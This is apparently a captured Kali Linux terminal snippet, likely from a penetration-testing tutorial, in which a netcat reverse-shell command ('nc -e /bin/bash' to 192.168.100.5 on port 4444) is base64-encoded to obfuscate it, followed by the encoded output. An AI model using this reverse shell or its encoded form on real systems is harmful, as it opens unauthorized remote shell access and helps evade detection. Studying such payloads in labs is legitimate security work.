 ┌──(kali㉿kali)-[~]
└─$ echo 'nc -e /bin/bash 192.168.100.5 4444' | base64
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMTAwLjUgNDQ0NAo=